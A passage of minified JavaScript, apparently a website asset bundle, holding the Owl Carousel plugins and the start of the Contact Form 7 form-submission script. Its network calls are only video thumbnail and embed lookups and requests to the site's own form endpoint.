b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const r=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);r.has(t)&&(t=r.get(t)),Array.from(r.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},r=(e,t,r)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:r});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:r="contact-form-7/v1"}=wpcf7.api;return a.reduceRight(((e,t)=>r=>t(r,e)),(e=>{let n,a,{url:c,path:s,endpoint:o,headers:i,body:l,data:p,...d}=e;"string"==typeof o&&(n=r.replace(/^\/|\/$/g,""),a=o.replace(/^\//,""),s=a?n+"/"+a:n),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),c=t+s),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||s||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},a=[];function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return s(e),void t(e,"submitting");const c=new FormData(e);a.submitter&&a.submitter.name&&c.append(a.submitter.name,a.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:c},i=t=>{const r=document.createElement("li");r.setAttribute("id",t.error_id),t.idref?r.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):r.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)},l=t=>{const r=e.querySelector(t.into),n=r.querySelector(".wpcf7-form-control");n.classList.add("wpcf7-not-valid"),n.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),r.appendChild(a),r.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),n.closest(".use-floating-validation-tip")&&(n.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((n=>{const a=t(e,n.status);return o.status=n.status,o.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(a)?r(e,a,o):["sent","failed"].includes(a)&&r(e,`mail${a}`,o),r(e,"submit",o),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(l)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use=e=>{a.unshift(e)},n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:a}=e.wpcf7;s(n),r(n,"beforesubmit",a),t(n,"submitting")}return n(e)}));const s=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function o(e){const a=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:a};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),c.apiResponse=n,r(e,"reset",c)})).catch((e=>console.error(e)))}n.use(((e,r)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;s(r),t(r,"resetting")}return r(e)}));const i=(e,t)=>{for(const r in t){const n=t[r];e.querySelectorAll(`input[name="${r}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e=>{e.setAttribute("src",n)}));const a=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);a&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e=>{e.value=a[1]}))}},l=(e,t)=>{for(const r in t){const n=t[r][0],a=t[r][1];e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e=>{e.querySelector(`input[name="${r}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value=a}))}};function p(t){const r=new FormData(t);t.wpcf7={id:e(r.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:r.get("_wpcf7_version"),locale:r.get("_wpcf7_locale"),unitTag:r.get("_wpcf7_unit_tag"),containerPost:e(r.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const r=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const r=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');r.disabled=!n.checked,e.addEventListener("change",(e=>{r.disabled=!n.checked,e.target===n&&n.checked&&r.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let r=e.value.trim();r&&!r.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==r.indexOf(".")&&(r=r.replace(/^\/+/,""),r="http://"+r),e.value=r}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const r=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&r.checked||!e.classList.contains("invert")&&!r.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const r=(t,r)=>{const 